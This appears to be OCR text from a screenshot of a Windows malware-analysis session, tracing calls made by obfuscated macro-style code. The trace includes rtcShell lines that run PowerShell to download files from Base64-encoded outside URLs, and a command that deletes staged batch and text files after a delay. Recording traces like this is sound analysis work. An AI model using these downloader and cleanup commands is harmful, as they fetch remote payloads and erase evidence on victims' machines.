 Windows Events Providers Explorer - v1.2
Administrator: Windows PowerS
This P
Recycle
WEPExp
PerfView
PerfView
Microso
R56XCVBXDGFHR._8001002f();
R56XCVBXDGFHR._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
rtcShell("cmd /C powershell -Command ""(New-Object Net.WebClient).DownloadFile([System.Text.Encoding]::ASCII.GetString([System.Con
vert]::FromBase64String('aHR0cDovL2RhaW9ocy5jb20udHcvZmVhdHVyZS83Nzc3NzcucG5n')), [System.Text.Encoding]::ASCII.GetString([System.
Conve, "0");
kernel32.Sleep(00000000000003e8);
QW45GF._8001002f();
R56XCVBXDGFHR._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
rtcShell("C:\Windows\System32\cmd.exe  /C choice /C Y /N /D Y /T 65 & Del C:\Users\Public\tmpdir\tmps4.bat & del C:\Users\Public\4
.txt", "0");
R56XCVBXDGFHR._8001002f();
R56XCVBXDGFHR._8001002f();
R56XCVBXDGFHR._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
CVBE345SD._8001002f();
rtcShell("cmd /C powershell -Command ""(New-Object Net.WebClient).DownloadFile([System.Text.Encoding]::ASCII.GetString([System.Con
vert]::FromBase64String('aHR0cDovLzM2MGRpZ2l0YWxjbGljay5jb20vZmVhdHVyZS83Nzc3NzcucG5n')), [System.Text.Encoding]::ASCII.GetString(
[Syst, "0");
[Admin] PS C:\Users\TempUser\Desktop>
3:53 PM
4/21/2020